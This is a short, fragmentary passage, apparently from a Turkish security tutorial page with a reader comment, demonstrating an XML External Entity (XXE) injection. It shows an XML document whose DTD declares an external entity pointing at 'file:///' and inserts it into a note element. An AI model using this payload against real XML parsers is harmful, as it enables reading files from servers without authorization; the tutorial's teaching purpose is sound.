 $./EGITIM>/DEV/BRAIN
214
Untitled-2
<?xml version="1.0" encoding="UTF-8"?> Untitled-3
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE note [<!ENTITY writer SYSTEM "file:///">]>
3
4 GET request'i iletir !
5
6
7 <note>
8 <to>&writer;</to>
9 <from>Jani</from>
10 <heading>Reminder</heading>
11 <body>Don't forget me this weekend!</body>
12 </note>
13
14
15 External Document Type Definition
16
17
18
19 notes.dtd
20 <!DOCTYPE note
must be well-formed.
yaupunal bunun da blind kısmı var mı
abi?